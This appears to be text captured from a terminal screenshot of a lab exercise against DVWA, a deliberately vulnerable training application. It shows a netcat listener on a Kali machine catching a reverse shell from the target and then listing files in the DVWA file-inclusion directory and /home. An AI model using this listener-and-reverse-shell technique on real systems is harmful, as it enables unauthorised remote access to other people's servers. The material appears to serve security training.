 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.73] 37224
sh: 0: can't access tty; job control turned off
$ ls
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
$ pwd
/var/www/html/DVWA/vulnerabilities/fi
$ ls
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
$ ls /home
usuario
$